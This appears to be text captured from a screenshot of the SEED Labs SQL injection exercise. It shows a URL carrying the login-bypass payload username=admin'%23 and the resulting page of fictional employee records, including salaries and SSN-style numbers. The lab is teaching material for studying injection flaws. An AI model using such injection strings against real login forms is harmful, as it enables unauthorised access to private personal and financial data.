 SQLi Lab
www.seed-server.com/unsafe_home.php?username=admin'%23&Password= 70%
SEED LABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
GC 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314